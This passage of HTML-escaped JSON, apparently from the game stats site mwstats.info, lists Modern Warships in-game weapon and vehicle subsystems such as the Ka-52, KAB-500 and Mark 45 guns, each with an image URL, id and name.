Shark\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/K76L62.jpeg?v=57c368e6\&quot;,\&quot;id\&quot;:\&quot;K76L62\&quot;,\&quot;name\&quot;:\&quot;K-76L\\/62 (76mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA27.jpeg?v=83549243\&quot;,\&quot;id\&quot;:\&quot;KA27\&quot;,\&quot;name\&quot;:\&quot;Ka-27\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA29.jpeg?v=b4b41acb\&quot;,\&quot;id\&quot;:\&quot;KA29\&quot;,\&quot;name\&quot;:\&quot;Ka-29 Helix-B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA50.jpeg?v=666cb30c\&quot;,\&quot;id\&quot;:\&quot;KA50\&quot;,\&quot;name\&quot;:\&quot;Ka-50 \\\&quot;Black Shark\\\&quot;\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA502A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;KA502A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52.jpeg?v=490dc1f7\&quot;,\&quot;id\&quot;:\&quot;KA52\&quot;,\&quot;name\&quot;:\&quot;Ka-52 Alligator\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M.jpeg?v=e614d747\&quot;,\&quot;id\&quot;:\&quot;KA52M\&quot;,\&quot;name\&quot;:\&quot;Ka-52M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA52M2A42.jpeg?v=af655ce8\&quot;,\&quot;id\&quot;:\&quot;KA52M2A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA58.jpeg?v=884ac666\&quot;,\&quot;id\&quot;:\&quot;KA58\&quot;,\&quot;name\&quot;:\&quot;Ka-58 Black Ghost\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA582A42.jpeg?v=b6400dc5\&quot;,\&quot;id\&quot;:\&quot;KA582A42\&quot;,\&quot;name\&quot;:\&quot;2A42 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KA90.jpeg?v=88e2c453\&quot;,\&quot;id\&quot;:\&quot;KA90\&quot;,\&quot;name\&quot;:\&quot;Ka-90 Elapid\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB1500.jpeg?v=e0ac22cf\&quot;,\&quot;id\&quot;:\&quot;KAB1500\&quot;,\&quot;name\&quot;:\&quot;KAB-1500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB250.jpeg?v=16e77a0c\&quot;,\&quot;id\&quot;:\&quot;KAB250\&quot;,\&quot;name\&quot;:\&quot;KAB-250\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB250Rotary.jpeg?v=16e77a0c\&quot;,\&quot;id\&quot;:\&quot;KAB250Rotary\&quot;,\&quot;name\&quot;:\&quot;KAB-250 X6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB500.jpeg?v=a7e03ec6\&quot;,\&quot;id\&quot;:\&quot;KAB500\&quot;,\&quot;name\&quot;:\&quot;KAB-500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAB500KR.jpeg?v=1c3c12a7\&quot;,\&quot;id\&quot;:\&quot;KAB500KR\&quot;,\&quot;name\&quot;:\&quot;KAB-500KR\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAH.jpeg?v=0618ead9\&quot;,\&quot;id\&quot;:\&quot;KAILAH\&quot;,\&quot;name\&quot;:\&quot;KAI-LAH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAILAHM197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;KAILAHM197\&quot;,\&quot;name\&quot;:\&quot;M197 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KAKD20.jpeg?v=9b07c00e\&quot;,\&quot;id\&quot;:\&quot;KAKD20\&quot;,\&quot;name\&quot;:\&quot;K\\/AKD88\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KALCM.jpeg?v=a8f6ab6b\&quot;,\&quot;id\&quot;:\&quot;KALCM\&quot;,\&quot;name\&quot;:\&quot;KALCM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Kalibr.jpeg?v=3d4f0c51\&quot;,\&quot;id\&quot;:\&quot;Kalibr\&quot;,\&quot;name\&quot;:\&quot;3M-54 Kalibr\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KamovXX.jpeg?v=82ca158a\&quot;,\&quot;id\&quot;:\&quot;KamovXX\&quot;,\&quot;name\&quot;:\&quot;Kamov-XX\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Karambit.jpeg?v=ef6dd98a\&quot;,\&quot;id\&quot;:\&quot;Karambit\&quot;,\&quot;name\&quot;:\&quot;Karambit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Kashtan.jpeg?v=c396a029\&quot;,\&quot;id\&quot;:\&quot;Kashtan\&quot;,\&quot;name\&quot;:\&quot;Kortik (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KashtanM.jpeg?v=0761ab61\&quot;,\&quot;id\&quot;:\&quot;KashtanM\&quot;,\&quot;name\&quot;:\&quot;Kashtan-M (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KatoriUUV.jpeg?v=b6ee15d6\&quot;,\&quot;id\&quot;:\&quot;KatoriUUV\&quot;,\&quot;name\&quot;:\&quot;Type 101\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KB1.jpeg?v=5f17f387\&quot;,\&quot;id\&quot;:\&quot;KB1\&quot;,\&quot;name\&quot;:\&quot;KB-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KBX.jpeg?v=1c243cc2\&quot;,\&quot;id\&quot;:\&quot;KBX\&quot;,\&quot;name\&quot;:\&quot;KB-X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KD88.jpeg?v=0775236f\&quot;,\&quot;id\&quot;:\&quot;KD88\&quot;,\&quot;name\&quot;:\&quot;KD-88\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KDDXSRailgun.jpeg?v=86cca715\&quot;,\&quot;id\&quot;:\&quot;KDDXSRailgun\&quot;,\&quot;name\&quot;:\&quot;KDDX-S Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KDXXSLauncher.jpeg?v=185c5531\&quot;,\&quot;id\&quot;:\&quot;KDXXSLauncher\&quot;,\&quot;name\&quot;:\&quot;KDDX-S Launcher (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KEPD350.jpeg?v=71723aa3\&quot;,\&quot;id\&quot;:\&quot;KEPD350\&quot;,\&quot;name\&quot;:\&quot;KEPD 350\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KF21.jpeg?v=d1867864\&quot;,\&quot;id\&quot;:\&quot;KF21\&quot;,\&quot;name\&quot;:\&quot;KAI KF-21 Boramae\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KGGB.jpeg?v=5413ebad\&quot;,\&quot;id\&quot;:\&quot;KGGB\&quot;,\&quot;name\&quot;:\&quot;KGGB\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Khrizantema.jpeg?v=bf042b5d\&quot;,\&quot;id\&quot;:\&quot;Khrizantema\&quot;,\&quot;name\&quot;:\&quot;ATGM Khrizantema-VM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KillSwitch.jpeg?v=d698b8d7\&quot;,\&quot;id\&quot;:\&quot;KillSwitch\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Killswitch\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Koalitsiya.jpeg?v=42e46866\&quot;,\&quot;id\&quot;:\&quot;Koalitsiya\&quot;,\&quot;name\&quot;:\&quot;Koalitsiya-F (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KorkutD.jpeg?v=31ff0b00\&quot;,\&quot;id\&quot;:\&quot;KorkutD\&quot;,\&quot;name\&quot;:\&quot;Korkut-D (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KSAM.jpeg?v=ad936a0c\&quot;,\&quot;id\&quot;:\&quot;KSAM\&quot;,\&quot;name\&quot;:\&quot;KSAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KSAMBlock2.jpeg?v=ad936a0c\&quot;,\&quot;id\&quot;:\&quot;KSAMBlock2\&quot;,\&quot;name\&quot;:\&quot;KSAM Block 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KTSSM.jpeg?v=22c6143e\&quot;,\&quot;id\&quot;:\&quot;KTSSM\&quot;,\&quot;name\&quot;:\&quot;KTSSM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFC.jpeg?v=de88c200\&quot;,\&quot;id\&quot;:\&quot;KUSFC\&quot;,\&quot;name\&quot;:\&quot;KUS-FC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUSFS.jpeg?v=39fc548b\&quot;,\&quot;id\&quot;:\&quot;KUSFS\&quot;,\&quot;name\&quot;:\&quot;KUS-FS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/KUZGUN.jpeg?v=c3034564\&quot;,\&quot;id\&quot;:\&quot;KUZGUN\&quot;,\&quot;name\&quot;:\&quot;Kuzgun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/L52A1.jpeg?v=ca49d9e8\&quot;,\&quot;id\&quot;:\&quot;L52A1\&quot;,\&quot;name\&quot;:\&quot;L\\/52A1 (155 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LACIN.jpeg?v=a16c1345\&quot;,\&quot;id\&quot;:\&quot;LACIN\&quot;,\&quot;name\&quot;:\&quot;LACIN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lancet53.jpeg?v=dd019bac\&quot;,\&quot;id\&quot;:\&quot;Lancet53\&quot;,\&quot;name\&quot;:\&quot;Lancet-3\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LandCeptor.jpeg?v=c5944602\&quot;,\&quot;id\&quot;:\&quot;LandCeptor\&quot;,\&quot;name\&quot;:\&quot;Sea-Ceptor AA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lantaka100.jpeg?v=de1144b8\&quot;,\&quot;id\&quot;:\&quot;Lantaka100\&quot;,\&quot;name\&quot;:\&quot;Lantaka-100 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lantaka76.jpeg?v=8cf84a0d\&quot;,\&quot;id\&quot;:\&quot;Lantaka76\&quot;,\&quot;name\&quot;:\&quot;Lantaka-76 (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LARS2.jpeg?v=5be02cbb\&quot;,\&quot;id\&quot;:\&quot;LARS2\&quot;,\&quot;name\&quot;:\&quot;LARS-2 (110 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LAU150.jpeg?v=a4c04b0f\&quot;,\&quot;id\&quot;:\&quot;LAU150\&quot;,\&quot;name\&quot;:\&quot;LAU-150 (150mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LAU80.jpeg?v=d425e9b3\&quot;,\&quot;id\&quot;:\&quot;LAU80\&quot;,\&quot;name\&quot;:\&quot;LAU-80 (80 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LGK82.jpeg?v=02f6ff06\&quot;,\&quot;id\&quot;:\&quot;LGK82\&quot;,\&quot;name\&quot;:\&quot;LGK-82\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LIGNex1.jpeg?v=314c35cd\&quot;,\&quot;id\&quot;:\&quot;LIGNex1\&quot;,\&quot;name\&quot;:\&quot;PKX-B (130mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LIGNex1CIWS2.jpeg?v=efa52e11\&quot;,\&quot;id\&quot;:\&quot;LIGNex1CIWS2\&quot;,\&quot;name\&quot;:\&quot;CIWS-II (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Lingyun1.jpeg?v=d11e3a16\&quot;,\&quot;id\&quot;:\&quot;Lingyun1\&quot;,\&quot;name\&quot;:\&quot;Lingyun 1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LS6.jpeg?v=d60303a9\&quot;,\&quot;id\&quot;:\&quot;LS6\&quot;,\&quot;name\&quot;:\&quot;LS-6\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LS6500.jpeg?v=6a6dbf7b\&quot;,\&quot;id\&quot;:\&quot;LS6500\&quot;,\&quot;name\&quot;:\&quot;LS-6\\/500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LSAM.jpeg?v=21a9f316\&quot;,\&quot;id\&quot;:\&quot;LSAM\&quot;,\&quot;name\&quot;:\&quot;L-SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/LW100.jpeg?v=9b0e076c\&quot;,\&quot;id\&quot;:\&quot;LW100\&quot;,\&quot;name\&quot;:\&quot;LW-100 Laser\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M11Shtorm.jpeg?v=72cdc050\&quot;,\&quot;id\&quot;:\&quot;M11Shtorm\&quot;,\&quot;name\&quot;:\&quot;M-11 Shtorm\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M122.jpeg?v=9134def7\&quot;,\&quot;id\&quot;:\&quot;M122\&quot;,\&quot;name\&quot;:\&quot;M-122 (122 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M134\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun (7.62 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134MH60L.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;M134MH60L\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M134Minigun.jpeg?v=e3923da8\&quot;,\&quot;id\&quot;:\&quot;M134Minigun\&quot;,\&quot;name\&quot;:\&quot;M134 Minigun\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M197.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M197\&quot;,\&quot;name\&quot;:\&quot;M197 (23 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M230\&quot;,\&quot;name\&quot;:\&quot;M230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230LF.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M230LF\&quot;,\&quot;name\&quot;:\&quot;M-230LF (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M230MH60L.jpeg?v=28914f04\&quot;,\&quot;id\&quot;:\&quot;M230MH60L\&quot;,\&quot;name\&quot;:\&quot;M-230 (30mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M242.jpeg?v=43fe4241\&quot;,\&quot;id\&quot;:\&quot;M242\&quot;,\&quot;name\&quot;:\&quot;M242 Bushmaster (25 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M24A1.jpeg?v=eef18038\&quot;,\&quot;id\&quot;:\&quot;M24A1\&quot;,\&quot;name\&quot;:\&quot;M24A1 (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M261.jpeg?v=3110aef3\&quot;,\&quot;id\&quot;:\&quot;M261\&quot;,\&quot;name\&quot;:\&quot;M621 (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M270A2.jpeg?v=f46a5006\&quot;,\&quot;id\&quot;:\&quot;M270A2\&quot;,\&quot;name\&quot;:\&quot;M-270A2 MLRS (270 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M270Launcher.jpeg?v=f46a5006\&quot;,\&quot;id\&quot;:\&quot;M270Launcher\&quot;,\&quot;name\&quot;:\&quot;M270 MLRS (270mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M51.jpeg?v=3b6c21b1\&quot;,\&quot;id\&quot;:\&quot;M51\&quot;,\&quot;name\&quot;:\&quot;M51 (TN 75)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M61A2.jpeg?v=444202ef\&quot;,\&quot;id\&quot;:\&quot;M61A2\&quot;,\&quot;name\&quot;:\&quot;M61A2 Vulcan (20mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/M61Vulcan.jpeg?v=c0ebade6\&quot;,\&quot;id\&quot;:\&quot;M61Vulcan\&quot;,\&quot;name\&quot;:\&quot;M61Vulcan\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAHMarineon.jpeg?v=d5b5b609\&quot;,\&quot;id\&quot;:\&quot;MAHMarineon\&quot;,\&quot;name\&quot;:\&quot;MAH Marineon\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mako.jpeg?v=37431182\&quot;,\&quot;id\&quot;:\&quot;Mako\&quot;,\&quot;name\&quot;:\&quot;Mako\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Malafon.jpeg?v=a6d7b9b2\&quot;,\&quot;id\&quot;:\&quot;Malafon\&quot;,\&quot;name\&quot;:\&quot;Malafon (533mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MAMT.jpeg?v=ceabebf0\&quot;,\&quot;id\&quot;:\&quot;MAMT\&quot;,\&quot;name\&quot;:\&quot;MAM-T\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MANSUP.jpeg?v=f5742ad2\&quot;,\&quot;id\&quot;:\&quot;MANSUP\&quot;,\&quot;name\&quot;:\&quot;MANSUP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MANSUPER.jpeg?v=a5a251f5\&quot;,\&quot;id\&quot;:\&quot;MANSUPER\&quot;,\&quot;name\&quot;:\&quot;MANSUP-ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Manta.jpeg?v=c210607f\&quot;,\&quot;id\&quot;:\&quot;Manta\&quot;,\&quot;name\&quot;:\&quot;Manta\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MaritimeStrike.jpeg?v=638bf77c\&quot;,\&quot;id\&quot;:\&quot;MaritimeStrike\&quot;,\&quot;name\&quot;:\&quot;Maritime Strike\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark42.jpeg?v=1bc90011\&quot;,\&quot;id\&quot;:\&quot;Mark42\&quot;,\&quot;name\&quot;:\&quot;Mark 42 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45.jpeg?v=6a64563d\&quot;,\&quot;id\&quot;:\&quot;Mark45\&quot;,\&quot;name\&quot;:\&quot;Mark 45 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Astor.jpeg?v=3d239667\&quot;,\&quot;id\&quot;:\&quot;Mark45Astor\&quot;,\&quot;name\&quot;:\&quot;Mark-45 ASTOR (483mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod2.jpeg?v=6a64563d\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod2\&quot;,\&quot;name\&quot;:\&quot;Mark-45 Mod 2 (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod4.jpeg?v=90178cea\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod4\&quot;,\&quot;name\&quot;:\&quot;Mark 45 Mod 4 (127\\u00a0mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod4B.jpeg?v=90178cea\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod4B\&quot;,\&quot;name\&quot;:\&quot;Mark-45 Mod 4B (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark45Mod5Dual.jpeg?v=1a16632f\&quot;,\&quot;id\&quot;:\&quot;Mark45Mod5Dual\&quot;,\&quot;name\&quot;:\&quot;Mark 45 Mod 5 Dual (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark48.jpeg?v=99508755\&quot;,\&quot;id\&quot;:\&quot;Mark48\&quot;,\&quot;name\&quot;:\&quot;Mark 48 (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark48Mod7.jpeg?v=2aeda2d7\&quot;,\&quot;id\&quot;:\&quot;Mark48Mod7\&quot;,\&quot;name\&quot;:\&quot;Mark 48 Mod 7 CBASS (533 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark50.jpeg?v=50d35f2d\&quot;,\&quot;id\&quot;:\&quot;Mark50\&quot;,\&quot;name\&quot;:\&quot;Mark 50 (324 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark5512.jpeg?v=bf81bb9c\&quot;,\&quot;id\&quot;:\&quot;Mark5512\&quot;,\&quot;name\&quot;:\&quot;Mark 55\\/12 (305 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Mark71.jpeg?v=fab103de\&quot;,\&quot;id\&quot;:\&quot;Mark71\&quot;,\&quot;name\&quot;:\&quot;Mark-71 (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MarlinWS.jpeg?v=06b68929\&quot;,\&quot;id\&quot;:\&quot;MarlinWS\&quot;,\&quot;name\&quot;:\&quot;Marlin WS (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV.jpeg?v=8a108300\&quot;,\&quot;id\&quot;:\&quot;MARSUEV\&quot;,\&quot;name\&quot;:\&quot;MARS UEV\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MARSUEV_Warhead.jpeg?v=c9ac90af\&quot;,\&quot;id\&quot;:\&quot;MARSUEV_Warhead\&quot;,\&quot;name\&quot;:\&quot;MARS UEV REC\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MarteER.jpeg?v=2410fb8a\&quot;,\&quot;id\&quot;:\&quot;MarteER\&quot;,\&quot;name\&quot;:\&quot;Marte ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MASTF.jpeg?v=0c2cedb6\&quot;,\&quot;id\&quot;:\&quot;MASTF\&quot;,\&quot;name\&quot;:\&quot;MAST-F\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MD22.jpeg?v=e12f444b\&quot;,\&quot;id\&quot;:\&quot;MD22\&quot;,\&quot;name\&quot;:\&quot;MD-22\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MDCN.jpeg?v=232a93d6\&quot;,\&quot;id\&quot;:\&quot;MDCN\&quot;,\&quot;name\&quot;:\&quot;MdCN\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MerlinHM2.jpeg?v=13b9b9bf\&quot;,\&quot;id\&quot;:\&quot;MerlinHM2\&quot;,\&quot;name\&quot;:\&quot;Merlin HM2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MGM125Serpentfire.jpeg?v=d9bb543c\&quot;,\&quot;id\&quot;:\&quot;MGM125Serpentfire\&quot;,\&quot;name\&quot;:\&quot;MGM-125 Serpentfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MGM140NTACMS.jpeg?v=3e2fcd5d\&quot;,\&quot;id\&quot;:\&quot;MGM140NTACMS\&quot;,\&quot;name\&quot;:\&quot;MGM-140 NTACMS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH47NChinook.jpeg?v=6cc35458\&quot;,\&quot;id\&quot;:\&quot;MH47NChinook\&quot;,\&quot;name\&quot;:\&quot;MH-47N Chinook\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/MH60LDAP.jpeg?v=80df7c7f\&quot;,\&quot;id\&quot;:\&quot;MH60LDAP\&quot;,\&quot;name\&quot;:\&quot;MH-60L 